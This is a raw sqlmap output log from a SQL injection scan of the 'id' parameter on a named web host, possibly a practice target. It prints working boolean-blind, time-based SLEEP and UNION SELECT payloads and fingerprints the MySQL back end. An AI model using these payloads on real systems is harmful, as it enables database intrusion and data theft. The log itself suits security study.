 [11:23:19] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[11:23:21] [INFO] target URL appears to have 2 columns in query
[11:23:24] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=1' AND 6974=6974#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 7911 FROM (SELECT(SLEEP(5)))CnJd)-- TdlR
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=-8570' UNION ALL SELECT NULL,CONCAT(0x7162707671,0x736e53474b6f7853726a7372446655734c4f624666787662724d4
56f46774a4b68434e766179557a,0x7171627171)#
---
[11:23:24] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[11:23:24] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12
[11:23:27] [INFO] fetched data logged to text files under 'C:\ l\sqlmap\output\chinalover.sina
app.com'
[*] ending @ 11:23:27 /2021-10-26/